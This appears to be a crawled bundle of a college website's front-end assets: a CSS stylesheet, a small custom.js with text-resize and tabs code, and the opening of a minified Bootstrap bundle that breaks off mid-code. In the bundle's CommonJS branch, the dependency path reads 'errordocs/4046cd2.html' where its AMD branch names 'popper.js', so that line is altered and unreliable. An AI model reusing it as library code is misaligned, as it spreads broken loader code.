	color: #3b99d7;
}
.advantages_mod-c .advantages__item:nth-child(4) .icon {
	color: #ad33c5;
}
.advantages_mod-c .decor:after {
	margin-top: 24px;
	margin-right: auto;
	margin-left: auto;
}
li.advantages__item {
	width: 50%;
	padding-left: 50px;
}



.list-progress {
	padding-right: 50px;
	padding-left: 50px;
	color: #fff;
}
.list-progress__item {
	display: inline-block;
	width: 25%;
	margin-right: -3px;
	padding-left: 60px;
	vertical-align: top;
}
.list-progress__item:nth-child(1) .icon {
	color: #f6c640;
}
.list-progress__item:nth-child(2) .icon {
	color: #e84c3d;
}
.list-progress__item:nth-child(3) .icon {
	color: #3b99d7;
}
.list-progress__item:nth-child(4) .icon {
	color: #92d438;
}
.list-progress__name {
	font-family: Montserrat , arial ;
	font-weight: 700;
}
.list-progress .percent {
	font-size: 38px;
}
.list-progress .chart {
	font-weight: normal;
}
.list-progress .icon {
	margin-right: 20px;
	margin-left: -60px;
	font-size: 40px;
}
.list-progress .label-chart {
	display: block;
}


.video-block {
	position: relative;
	padding-top: 11.5vw;
	padding-bottom: 12vw;
	font-weight: 300;
	color: #fff;
	z-index: 1;
	text-align: center;
}
.video-block__link {
	font-size: 70px;
	line-height: 1;
	color: #f6c640;
}
.video-block__link:hover {
	text-decoration: none;
}
.video-block__title {
	margin-top: 2.9vw;
	margin-bottom: 1.3vw;
	font-size: 32px;
	font-weight: 300;
}
.video-block__subtitle {
	font-size: 16px;
}


.subscribe {
	padding-top: 32px;
	padding-bottom: 31px;
}
.subscribe__title {
	margin-bottom: 0;
	font-family: Montserrat , arial ;
	font-size: 18px;
	font-weight: 700;
	color: #fff;
}
.subscribe__description {
	font-size: 14px;
	color: rgba(255, 255, 255, 0.6);
}
.subscribe__icon-wrap {
	float: left;
}
.subscribe .icon {
	margin-left: -22px;
	font-size: 42px;
	color: #fff;
	vertical-align: middle;
}
.subscribe .icon_bg {
	font-size: 96px;
	color: rgba(255, 255, 255, 0.1);
	vertical-align: middle;
}
.subscribe__inner {
	margin-top: 30px;
	margin-left: 133px;
}
.subscribe__form {
	position: relative;
	margin-top: 28px;
	margin-left: 20px;
}
.subscribe__input {
	padding-right: 160px;
}
.subscribe__btn {
	position: absolute;
	top: 0;
	right: 0;
	width: 140px;
	padding: 16px 34px;
}


.accordion .panel-heading .btn-collapse {
	/*position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	padding-top: 7px;*/
}
.accordion .panel .icon {
	float: right;
	width: 45px;
	font-size: 30px;
	font-weight: 300;
	background-color: transparent;
	text-align: center;
	margin-top:-20px;
}
.accordion .panel-heading .collapsed .btn-collapse {
	background-color: transparent;
}
.accordion .btn-collapse .icon:before {
	font-family: Montserrat , arial ;
	font-style: normal;
	content: '-';
}
.accordion .btn-collapse.collapsed .icon:before {
	font-family: Montserrat , arial ;
	font-style: normal;
	content: '+';
}
.accordion .panel-title.panel-passive {
	color: #222;
}


.list-clients {
	margin-top: 50px;
}
.list-clients_mod-a {
	margin-bottom: 0;
	padding-bottom: 70px;
	border-bottom: 1px solid #333;
}
.list-clients__item {
	float: left;
	width: 20%;
	padding-right: 10px;
	padding-left: 15px;
}
.list-clients__item img {
	border-bottom-width: 4px;
	border-bottom-style: solid;
}
.list-clients__item:nth-child(1) img {
	border-bottom-color: #92d438;
}
.list-clients__item:nth-child(2) img {
	border-bottom-color: #3b99d7;
}
.list-clients__item:nth-child(3) img {
	border-bottom-color: #e84c3d;
}
.list-clients__item:nth-child(4) img {
	border-bottom-color: #ad33c5;
}
.list-clients__item:nth-child(5) img {
	border-bottom-color: #26cbbd;
}
.list-clients__description {
	max-width: 700px;
	margin: 50px auto 0;
	margin-top: 50px;
	font-size: 12px;
	line-height: 1.83;
	text-transform: uppercase;;
}


.rating {
	padding-left: 0;
	list-style-type: none;
}
.rating li {
	display: inline-block;
}
.rating .icon {
	font-size: 14px;
	color: #f6c640;
}


.categories-tabs {
	margin-top: 107px;
}
.categories-tabs__title {
	padding-top: 9px;
	font-family: Montserrat , arial ;
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
}
.categories-tabs__number {
	font-family: 'Open Sans';
	font-size: 11px;
	color: #ccc;
	text-transform: uppercase;
}
.categories-tabs__number:after {
	display: block;
	width: 30px;
	margin-top: 25px;
	border-bottom: 1px solid rgba(221, 221, 221, 0.5);
	content: '';
}
.categories-tabs__description {
	margin-top: 32px;
}
.categories-tabs__description p {
	margin-bottom: 27px;
}
.categories-tabs .nav {
	float: right;
	width: 50%;
}
.categories-tabs .nav li {
	margin-right: 30px;
	margin-bottom: 30px;
	vertical-align: middle;
	border-width: 7px;
	border-style: solid;
	transition: all 0.3s;
	text-align: center;
}
.categories-tabs .nav li:nth-child(1) {
	border-color: #3b99d7;
	background-color: #3b99d7;
}
.categories-tabs .nav li:nth-child(2) {
	border-color: #26cbbd;
	background-color: #26cbbd;
}
.categories-tabs .nav li:nth-child(3) {
	border-color: #ad33c5;
	background-color: #ad33c5;
}
.categories-tabs .nav li:nth-child(4) {
	border-color: #f6c640;
	background-color: #f6c640;
}
.categories-tabs .nav li:nth-child(5) {
	border-color: #92d438;
	background-color: #92d438;
}
.categories-tabs .nav li:nth-child(6) {
	border-color: #fd5f42;
	background-color: #fd5f42;
}
.categories-tabs .nav li:hover,
.categories-tabs .nav li.active {
	background-color: transparent;
}
.categories-tabs .nav li:hover .nav__name,
.categories-tabs .nav li.active .nav__name {
	display: none;
}
.categories-tabs .nav li:hover .icon,
.categories-tabs .nav li.active .icon {
	font-size: 44px;
}
.categories-tabs .nav li > a {
	display: block;
	width: 146px;
	height: 146px;
	font-family: Montserrat , arial ;
	font-weight: 700;
	color: #fff;;
}
.categories-tabs .nav .icon {
	display: block;
	font-size: 34px;
}
.categories-tabs .nav__inner {
	display: inline-block;
	max-width: 97%;
	vertical-align: middle;
}
.categories-tabs .nav__name {
	display: block;
	margin-top: 12px;
	line-height: 1.2;
	text-transform: uppercase;
}
.categories-tabs .tab-content {
	margin-right: 50%;
	padding-right: 70px;
}
.categories-tabs .tab-content .btn {
	margin-top: 20px;
	padding: 13px 19px;
	font-size: 10px;
}


.staff {
	display: inline-block;
	width: 262px;
	margin-right: 14px;
	margin-bottom: 50px;
	margin-left: 13px;
	cursor: default;
	transition: all 0.3s;
	text-align: center;
}
.staff:hover {
	box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.1);
}
.staff__media {
	position: relative;
}
.staff__hover {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	opacity: 0;
	content: '';
	transition: all 0.3s;
}
.staff:hover .staff__hover {
	background-color: rgba(0, 0, 0, 0.7);
	opacity: 1;
}
.staff__inner {
	margin-top: 2px;
	padding: 40px 25px 0;
	border-top: 2px solid #3b99d7;
	background-color: #fff;
}
.staff__inner_mod-a {
	background-color: #f7f7f7;
}
.staff__inner_mod-a:hover {
	background-color: #fff;
}
.staff__title {
	margin-top: 0;
	font-family: Montserrat , arial ;
	font-size: 14px;
	font-weight: 700;
	color: #333;
}
.staff__categories {
	margin-top: 10px;
	font-family: 'Open Sans';
	font-size: 11px;
	font-weight: 400;
	text-transform: uppercase;
}
.staff__categories a {
	color: #3a99d7;
	white-space: nowrap;
}
.staff__categories a:hover {
	color: #3a99d7;
}
.staff__categories:after {
	display: block;
	width: 30px;
	margin: 25px auto;
	margin-top: 10px;
	border-bottom: 1px solid #ddd;
	content: '';
}
.staff__description {
	margin-bottom: 30px;
}
.staff .social-links li > a {
	display: block;
	padding-bottom: 25px;
	color: #ddd;
	border-bottom: solid 4px transparent;
}
.staff .social-links li > a:hover {
	text-decoration: none;
}
.staff .btn {
	margin-top: 104px;
	padding: 13px 14px;
	font-size: 10px;
}


.list-pricing {
	margin-top: 95px;
	padding-bottom: 37px;
	text-align: center;
}
.list-pricing .icon {
	font-size: 30px;
}
.list-pricing__item {
	display: inline-block;
	width: 300px;
	margin-right: 16px;
	margin-left: 16px;
	padding: 55px 0 0;
	color: #fff;
	vertical-align: top;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.list-pricing__item:nth-child(1) {
	background-color: #92d438;
}
.list-pricing__item:nth-child(2) {
	background-color: #fd5f42;
}
.list-pricing__item:nth-child(3) {
	background-color: #ad33c5;
}
.list-pricing__item:nth-child(1) .list-pricing__link {
	border-bottom-color: #92d438;
}
.list-pricing__item:nth-child(2) .list-pricing__link {
	border-bottom-color: #fd5f42;
}
.list-pricing__item:nth-child(3) .list-pricing__link {
	border-bottom-color: #ad33c5;
}
.list-pricing__item:last-child {
	margin-right: 0;
}
.list-pricing__name {
	margin-top: 15px;
	margin-bottom: 15px;
	font-size: 22px;
}
.list-pricing__currency {
	display: inline-block;
	font-size: 20px;
	font-weight: 300;
	vertical-align: top;
}
.list-pricing__value {
	display: inline-block;
	font-size: 50px;
	font-weight: 900;
	line-height: 1;
	vertical-align: top;
}
.list-pricing__month {
	display: block;
	margin-bottom: 57px;
	font-size: 12px;
	line-height: 1;
}
.list-pricing__inner {
	margin-bottom: 1px;
	padding-top: 40px;
	border-right: 1px solid #eee;
	border-left: 1px solid #eee;
	background-color: #fff;
}
.list-pricing__description {
	margin-bottom: 34px;
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	line-height: 2.5;
	color: #777;
	text-transform: uppercase;
}
.list-pricing__link {
	display: inline-block;
	padding: 0 25px 20px;
	font-family: Montserrat , arial ;
	font-size: 12px;
	font-weight: 700;
	color: #444;
	border-bottom-width: 3px;
	border-bottom-style: solid;
}
.list-pricing__link:before {
	display: block;
	width: 30px;
	margin-right: auto;
	margin-bottom: 25px;
	margin-left: auto;
	border-top: 1px solid #ddd;
	content: '';
}


.gallery {
	margin-right: -15px;
	margin-left: -15px;
}
.gallery__item {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}


.title-list {
	font-size: 14px;
	font-weight: 300;
	color: #888;
	text-align: center;
}
.title-list__number {
	padding-right: 3px;
	padding-left: 3px;
	font-weight: 400;
	color: #3999d7;
}


.wrap-breadcrumb {
	margin-top: -20px;
	margin-bottom: 0;
	padding: 21px 40px 20px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	background-color: #f7f7f7;
	list-style: none;
}


.sorting {
	float: right;
}
.sorting .select {
	display: inline-block;
	width: auto;
	margin-left: 5px;
	padding: 0 10px;
	background-color: transparent;
	text-align: right;
}


.list-information {
	
	/*padd	ing-top: 12px;
	border-right: 1px solid #eee;
	border-left: 1px solid #eee;*/
}
.list-information__item {
	margin-right: 10px;
	margin-left: 10px;
	padding: 10px 0 10px;
	border-top: 1px solid #eee;
	overflow: hidden;
}
/*.list-information__item:first-child {
	border-top: none;
}
.list-information__item:last-child {
	margin-top: 16px;
	margin-right: 0;
	margin-left: 0;
	padding-top: 19px;
	padding-right: 30px;
	padding-bottom: 18px;
	padding-left: 30px;
	font-family: Montserrat , arial ;
	background-color: #26cbbd;
}*/
.list-information__item .icon {
	margin-right: 14px;
	font-size: 18px;
	line-height: 1;
	color: #ac33c5;
	vertical-align: text-bottom;
}
.list-information__title {
	padding-right: 5px;
	color: #555;
}
.list-information__description {
	float: right;
	margin-top: 4px;
	font-weight: 700;
	line-height: 1;
	color: #222;
}
.list-information__item:last-child .list-information__description,
.list-information__item:last-child .icon,
.list-information__item:last-child .list-information__title {
	color: #fff;
}
.list-information__item:last-child .list-information__description {
	margin-top: 0;
}
.list-information__number {
	font-size: 20px;
	font-weight: 400;
}


.video-link {
	display: block;
	color: #fff;
	text-align: center;
}
.video-link__inner {
	position: absolute;
	top: 83px;
	width: 100%;;
}
.video-link__title {
	font-family: Montserrat , arial ;
	font-size: 15px;
	text-transform: uppercase;
}
.video-link .icon {
	display: block;
	margin-bottom: 18px;
	font-size: 48px;
}


.course-details {
	margin-bottom: 130px;
}
.course-details img {
	margin-bottom: 58px;
}
.course-details .list-mark {
	margin-left: 24px;
}
.course-details__title {
	margin-top: 7px;
	margin-bottom: 3px;
	font-family: Montserrat , arial ;
	font-size: 22px;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}
.course-details__subtitle {
	margin-bottom: 40px;
	font-size: 16px;
	color: #777;
}
.course-details__title-inner {
	margin-top: 44px;
	font-family: Montserrat , arial ;
	font-size: 16px;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}
.course-details__title-accordion {
	margin-top: 43px;
	font-family: Montserrat , arial ;
	font-size: 14px;
	color: #777;
	text-transform: uppercase;
}

   .rtd .container{
	        padding-left:50px;
	        padding-right:50px;
	        margin-bottom:20px;
}

.about {
	padding-top: 10px;
	padding-bottom: 60px;
}
.about img {
	margin-bottom: 35px;
}
.about__title {
	margin-top: 0;
	margin-bottom: 27px;
	font-family: Montserrat , arial ;
	font-size: 18px;
	font-weight: 400;
	line-height: 1;
	text-align:center;
	color: #222;
	text-transform: uppercase;
	border-bottom: 1px solid #ddd;
}
.about__title-inner {
	margin-top: 38px;
	margin-bottom: 36px;
	color: #222;
}
.about__title strong {
/*	display: block;*/
	margin-top: 10px;
	font-family: Lato;
	font-size: 44px;
	font-weight: 900;
}
.about__title-inner strong {
	display: block;
	font-size: 34px;
	font-weight: 400;
}


.support {
	display: block;
	max-width: 330px;
	margin-top: 65px;
	margin-right: auto;
	margin-left: auto;
	color: #fff;
}
.support:hover {
	text-decoration: none;
}
.support__title {
	padding: 21px 5px;
	font-family: Montserrat , arial ;
	font-size: 13px;
	font-weight: 700;
	background-color: #92d438;
	text-align: center;
	text-transform: uppercase;
}
.support__title .icon {
	margin-right: 13px;
	font-size: 30px;
	vertical-align: middle;
}


.form-contact {
	margin-top: 45px;
	padding-bottom: 88px;
}
.form-contact .btn {
	padding: 14px 28px 13px;
	font-size: 11px;
}


.list-social {
	margin-top: 30px;
	margin-bottom: 0;
}
.list-social > li > a {
	display: block;
	width: 28px;
	height: 28px;
	font-size: 14px;
	color: #fff;
	border-radius: 50%;
	text-align: center;
}
.list-social > li:nth-child(1) > a {
	background-color: #4d67a3;
}
.list-social > li:nth-child(2) > a {
	background-color: #25a7df;
}
.list-social > li:nth-child(3) > a {
	background-color: #d74936;
}
.list-social > li:nth-child(4) > a {
	background-color: #0070b1;
}
.list-social > li:nth-child(5) > a {
	background-color: #ff8e2e;
}
.list-social > li:nth-child(6) > a {
	background-color: #3ea6e7;
}
.list-social > li:nth-child(7) > a {
	background-color: #34ae22;
}
.list-social > li:nth-child(8) > a {
	background-color: #cc171e;
}
.list-social > li > a > .icon {
	vertical-align: middle;
}


.list-contacts {
	margin-top: 30px;
	border-bottom: 1px solid #eee;
}
.list-contacts__item {
	padding-top: 23px;
	padding-bottom: 19px;
	padding-left: 13px;
	border-top: 1px solid #eee;
}
.list-contacts__item .icon {
	float: left;
	font-size: 16px;
	color: #ac33c5;
}
.list-contacts__inner {
	margin-left: 35px;
}
.list-contacts__title {
	font-family: Montserrat , arial ;
	font-size: 12px;
	font-weight: 700;
	color: #333;
	text-transform: uppercase;
}
.list-contacts__info {
	font-size: 14px;
	color: #777;
}


.list-collapse {
	margin-top: 23px;
	margin-bottom: 50px;
	border-top: 3px solid #3b99d7;
}
.list-collapse__item {
	position: relative;
	margin-bottom: 3px;
	padding: 14px 50px 13px 24px;
	border: 1px solid #eee;
	border-width: 1px;
	border-style: solid;
}
.list-collapse__item:nth-child(even) {
	background-color: #eee;
}
.list-collapse__inner .icon {
	padding-right: 16px;
	font-size: 16px;
	color: #ac33c5;
}
.list-collapse__title {
	display: inline-block;
	margin-top: -11px;
	padding-left: 16px;
	line-height: 1;
	color: #222;
	border-left: 1px solid #aaa;
}
.list-collapse__info {
	float: right;
	margin-top: 5px;
	font-family: Montserrat , arial ;
	font-size: 10px;
	font-weight: 400;
	text-transform: uppercase;
}
.list-collapse__info_mod-a {
	color: #92d438;
}
.list-collapse__info_mod-b {
	color: #26cbbd;
}
.list-collapse__info_mod-c {
	color: #f6c640;
}
.list-collapse__info_mod-d {
	color: #3b99d7;
}
.list-collapse__content {
	margin-top: 15px;
	padding: 15px 15px 0;
	border-top: 1px solid #eee;
}
.list-collapse__btn {
	position: absolute;
	top: 12px;
	right: 0;
	padding: 0 20px;
	font-size: 15px;
	color: #aaa;
	border: none;
	background-color: transparent;
}
.list-collapse__btn:focus {
	outline: none;
}



/* ======= SECTION ======= */

.section-area {
	position: relative;
}
.section-default {
	margin-top: 85px;
	margin-bottom: 50px;
}
.section_mod-a {
	padding-bottom: 30px;
	background-color: #2d3e50;
}
.section_mod-a__inner {
	position: relative;
	margin-top: -30px;
	background-color: #fff;
	box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.2);
}
.section_mod-b {
	padding-top: 85px;
	padding-bottom: 432px;
	background: url(../media/backgrounds/3.jpg) 50% 100% no-repeat;
}
.section_mod-b .ui-title-block,
.section_mod-b .ui-subtitle-block {
	margin-right: auto;
	margin-left: auto;
}
.section_mod-b .ui-title-block {
	max-width: 760px;
	margin-bottom: 20px;
	font-size: 30px;
	font-weight: 400;
	color: #333;
}
.section_mod-b .ui-subtitle-block {
	max-width: 650px;
	line-height: 1.5;
}
.section_mod-b .btn {
	margin-top: 43px;
	padding: 17px 27px 15px;
	font-size: 13px;
}
.section_mod-c {
	padding-top: 15px;
	padding-bottom: 20px;
	background-color: #f7f7f7;
}
.section-advantages {
	padding: 10px 15px 0;
}
.section-advantages_mod-a {
	padding-top: 60px;
	padding-bottom: 24px;
	background-color: #f7f7f7;
}
.section-progress {
	padding-top: 100px;
	padding-bottom: 200px;
	background: url('../media/backgrounds/1.jpg') 50% 0 no-repeat;
	background-size: cover;
}
.section-video {
	position: relative;
	background: url('../media/backgrounds/2.jpg') 50% 0 no-repeat;
	background-size: cover;
}
.section-video:after {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(27, 46, 66, 0.84);
	content: '';
}
.section-subscribe {
	background-color: #ad33c5;
}
.section-clients {
	padding: 82px 0 90px;
	color: #fff;
	background-color: #2d3e50;
	text-align: center;
}
.section-clients_mod-a {
	padding-top: 20px;
	background-color: #1f1f1f;
}
.section_find-course {
	padding-bottom: 33px;
	background-color: #2d3e50;
}
.section-categories {
	position: relative;
	padding-top: 100px;
	padding-bottom: 95px;
	color: #fff;
	background-color: #2d3e50;
}
.section-categories:after {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('../media/backgrounds/4.jpg') no-repeat 50% 0;
	background-size: cover;
	opacity: 0.1;
	content: '';
}
.section-gallery {
	position: relative;
	padding-top: 90px;
	padding-bottom: 100px;
	background-color: #2d3e50;
}
.section-gallery:before,
.section-gallery:after {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	content: '';
}
.section-gallery:before {
	background-image: url('../media/backgrounds/5.png');
	background-position: 30px 100px;
}
.section-gallery:after {
	background-image: url('../media/backgrounds/6.png');
	background-position: 97% 45px;
}
.section-gallery:after {
	position: absolute;
	content: '';
}
.section-gallery .ui-subtitle-block {
	color: rgba(255, 255, 255, 0.6);
}
.section-gallery .wrap-title:before,
.section-gallery .wrap-title:after {
	border-color: #6b86a3;
	background-color: #2d3e50;
}
.section-breadcrumb {
	margin-bottom: 44px;
	border-bottom: 1px solid #eee;
}
.section_contacts-form {
	padding: 75px 0 0;
	background-color: #f7f7f7;
}
.section_contacts {
	margin-right: 30px;
}
.section_contacts .ui-title-inner,
.section_map .ui-title-inner {
	margin-top: 5px;
	margin-bottom: 35px;
	font-size: 16px;
}
.section_contacts,
.section_map {
	margin-bottom: 100px;
}

.section__inner {
	position: relative;
	z-index: 100;
}


.section-parallax{
	background-size:cover;
}


/* ======= SLIDERS ======= */


.main-slider__wrap {
	position: absolute;
	top: 0;
	width: 100%;
}
.main-slider__inner {
	font-family: Montserrat , arial ;
	font-size: 40px;
	color: #fff;
	text-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}



.main-slider__title {
	margin-top: 17vw;
	font-weight: 700;
	line-height: 1.2;
	text-transform: uppercase;
}
.main-slider__subtitle {
	line-height: 1.2;
}
.main-slider__btn {
	margin-top: 28px;
	padding: 20px 32px;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);
}


.post-slider {
	margin-top: 97px;
	padding-bottom: 115px;
}


.carousel_mod-a {
	padding-top: 50px;
	padding-bottom: 35px;
}


.slider-reviews {
	margin-bottom: 45px;
}
.reviews {
	margin-bottom: 70px;
}
.reviews__text {
	position: relative;
	margin-top: 23px;
	padding-left: 32px;
	line-height: 2;
}
.reviews__text:before {
	position: absolute;
	top: 0;
	left: 0;
  font-family: Montserrat , arial  , arial;
	font-size: 58px;
	line-height: 1;
	content: '“';
}
.reviews__img {
	width: 60px;
	height: 59px;
	margin-top: 35px;
	margin-bottom: 25px;
	margin-left: 38px;
	border-radius: 50%;
}
.reviews__autor {
	margin-left: 37px;
	font-size: 12px;
	color: #444;
}
.reviews__categories {
	margin-left: 5px;
	font-size: 12px;
	color: #aaa;
}



/*Loader*/


.preloaderjs .spinner{
	display:none !important;
	
}


.preloaderjs#page-preloader{
	background:  rgba( 46, 46, 46, 0.99)  !important;
	
}


#page-preloader {
	position: fixed;
	z-index: 100500;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #2e2e2e;
}
#page-preloader .spinner {
	position: absolute;
	z-index: 1001;
	top: 50%;
	left: 50%;
	display: block;
	width: 100px;
	height: 100px;
	margin-top: -50px;
	margin-left: -50px;
	-webkit-animation: spin 2.5s infinite linear;
	animation: spin 2.5s infinite linear;
	border: 3px solid transparent;
	border-top-color: #e7e4d7;
	border-radius: 50%;
}
#page-preloader .spinner:before, #page-preloader .spinner:after {
	position: absolute;
	content: '';
	border-radius: 50%;
}
#page-preloader .spinner:before {
	top: 5px;
	right: 5px;
	bottom: 5px;
	left: 5px;
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
	border: 3px solid transparent;
	border-top-color:#71383e;
}
#page-preloader .spinner:after {
	top: 15px;
	right: 15px;
	bottom: 15px;
	left: 15px;
	-webkit-animation: spin 1s infinite linear;
	animation: spin 1s infinite linear;
	border: 3px solid transparent;
	border-top-color: #efa96b;
}
@-webkit-keyframes spin {
 0% {
 -webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
 -webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes spin {
 0% {
 -webkit-transform: rotate(0);
transform: rotate(0);
}
100% {
 -webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}


/*Theme Search*/




.header-search{
         background-color: #f7f7f7;
    display: block;
    height: 52px;
    margin-top: 1px;
    opacity: 0;
    position: absolute;
    color: #000;
    top: 28px;
    right: 0;
    transition: all 0.3s ease 0s;
    visibility:hidden;
    width: 100%;
    z-index: 887;
}


.header-inner .form-control {
	background:none;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    height: 53px;
    padding-left: 20px;
    padding-right: 10px;
}
.header-inner .form-control::-moz-placeholder {
    color: #fff;
    opacity: 1;
}
header-inner .form-control {
    color: #7f858f;
}
header-inner .form-control::-moz-placeholder {
    color: #7f858f;
    opacity: 1;
}

.header-inner   .btn{
    background: none;
    border: none;
    margin-top: 3px;
    display: inline-block;
    padding: 10px 20px;
}

.header-inner   .btn i{
	
	    font-size: 20px;
}




.header-search.open {
    opacity: 1;
    visibility: visible; 
}


#search-open{
    float: right;
    margin: 3px 15px;
		text-decoration:none !important;
		position:relative;
		   z-index: 778;
}

#search-open .icon{
  height: 35px;
    font-size: 19px;
    right: 38px;
    top: 0px;
    padding: 8px;
    color: #333;
    text-align: center;
    width: 35px;
    z-index: 3;
    border: 1px solid #ccc;
    visibility: visible;
    opacity: 1;

}

.header-links  #search-open .icon {
    left: -30px;
    position: absolute;
    top: 0px;
	
}



.open-search #search-open .icon{
	display:none;
}

.navbar-search   .icon_close{
    font-size: 21px;
    position: relative;
    top: 2px;
}



/*Hover elements*/

.img-hover-effect img {
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.img-hover-effect{
  position: relative;
    overflow: hidden;
    display: inline-block;
    height: 100%;
    width: 100%;
}
.img-hover-effect:after {
    background: rgba(255, 255, 255, 0.4) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -180%;
    position: absolute;
    top: 0;
    transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
    width: 100%;
     -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}



.img-hover-effect:hover img {
    transform: scale(1.1);
}

.img-hover-effect:hover:after {
    left: -50%;
}




--- FILE ---
content_type: application/javascript
request_url: https://gdcr.ac.in/Contents/Js/custom.js
body_size: 187
content:
//# 1. Resize text 
function resizeText(multiplier) {
    if (document.body.style.fontSize == "" || multiplier == 0) {
        document.body.style.fontSize = "0.9em";
    }
    document.body.style.fontSize = parseFloat(document.body.style.fontSize) + (multiplier * 0.1) + "em";
}
// tabs
$(function () {
    $("#tabs").tabs();
});

// Search input
//function opensearch() {
//    document.getElementById("searchbox").style.display = "block";
//}




--- FILE ---
content_type: application/javascript
request_url: https://gdcr.ac.in/js/main.min.js
body_size: 82034
content:
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? e(exports, require("jquery"), require("errordocs/4046cd2.html")) : "function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], e) : e(t.bootstrap = {}, t.jQuery, t.Popper) }(this, function (t, e, n) { "use strict"; function i(t, e) { for (var n = 0; n < e.length; n++) { var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i) } } function s(t, e, n) { return e && i(t.prototype, e), n && i(t, n), t } function o() { return (o = Object.assign || function (t) { for (var e = 1; e < arguments.length; e++) { var n = arguments[e]; for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i]) } return t }).apply(this, arguments) } e = e && e.hasOwnProperty("default") ? e.default : e, n = n && n.hasOwnProperty("default") ? n.default : n; var r = function (t) { function e(t) { return {}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase() } var n = !1, i = { TRANSITION_END: "bsTransitionEnd", getUID: function (t) { do { t += ~~(1e6 * Math.random()) } while (document.getElementById(t)); return t }, getSelectorFromElement: function (e) { var n = e.getAttribute("data-target"); n && "#" !== n || (n = e.getAttribute("href") || ""), "#" === n.charAt(0) && (n = function (e) { return "function" == typeof t.escapeSelector ? t.escapeSelector(e).substr(1) : e.replace(/(:|\.|\[|\]|,|=|@)/g, "\\$1") }(n)); try { return t(document).find(n).length > 0 ? n : null } catch (t) { return null } }, reflow: function (t) { return t.offsetHeight }, triggerTransitionEnd: function (e) { t(e).trigger(n.end) }, supportsTransitionEnd: function () { return Boolean(n) }, isElement: function (t) { return (t[0] || t).nodeType }, typeCheckConfig: function (t, n, s) { for (var o in s) if (Object.prototype.hasOwnProperty.call(s, o)) { var r = s[o], a = n[o], l = a && i.isElement(a) ? "element" : e(a); if (!new RegExp(r).test(l)) throw new Error(t.toUpperCase() + ': Option "' + o + '" provided type "' + l + '" but expected type "' + r + '".') } } }; return n = !window.QUnit && { end: "transitionend" }, t.fn.emulateTransitionEnd = function (e) { var n = this, s = !1; return t(this).one(i.TRANSITION_END, function () { s = !0 }), setTimeout(function () { s || i.triggerTransitionEnd(n) }, e), this }, i.supportsTransitionEnd() && (t.event.special[i.TRANSITION_END] = { bindType: n.end, delegateType: n.end, handle: function (e) { if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments) } }), i }(e), a = function (t) { var e = "alert", n = "bs.alert", i = "." + n, o = t.fn[e], a = { CLOSE: "close" + i, CLOSED: "closed" + i, CLICK_DATA_API: "click" + i + ".data-api" }, l = function () { function e(t) { this._element = t } var i = e.prototype; return i.close = function (t) { t = t || this._element; var e = this._getRootElement(t); this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e) }, i.dispose = function () { t.removeData(this._element, n), this._element = null }, i._getRootElement = function (e) { var n = r.getSelectorFromElement(e), i = !1; return n && (i = t(n)[0]), i || (i = t(e).closest(".alert")[0]), i }, i._triggerCloseEvent = function (e) { var n = t.Event(a.CLOSE); return t(e).trigger(n), n }, i._removeElement = function (e) { var n = this; t(e).removeClass("show"), r.supportsTransitionEnd() && t(e).hasClass("fade") ? t(e).one(r.TRANSITION_END, function (t) { return n._destroyElement(e, t) }).emulateTransitionEnd(150) : this._destroyElement(e) }, i._destroyElement = function (e) { t(e).detach().trigger(a.CLOSED).remove() }, e._jQueryInterface = function (i) { return this.each(function () { var s = t(this), o = s.data(n); o || (o = new e(this), s.data(n, o)), "close" === i && o[i](this) }) }, e._handleDismiss = function (t) { return function (e) { e && e.preventDefault(), t.close(this) } }, s(e, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), e }(); return t(document).on(a.CLICK_DATA_API, '[data-dismiss="alert"]', l._handleDismiss(new l)), t.fn[e] = l._jQueryInterface, t.fn[e].Constructor = l, t.fn[e].noConflict = function () { return t.fn[e] = o, l._jQueryInterface }, l }(e), l = function (t) { var e = "button", n = "bs.button", i = "." + n, o = ".data-api", r = t.fn[e], a = "active", l = '[data-toggle^="button"]', h = ".btn", c = { CLICK_DATA_API: "click" + i + o, FOCUS_BLUR_DATA_API: "focus" + i + o + " blur" + i + o }, u = function () { function e(t) { this._element = t } var i = e.prototype; return i.toggle = function () { var e = !0, n = !0, i = t(this._element).closest('[data-toggle="buttons"]')[0]; if (i) { var s = 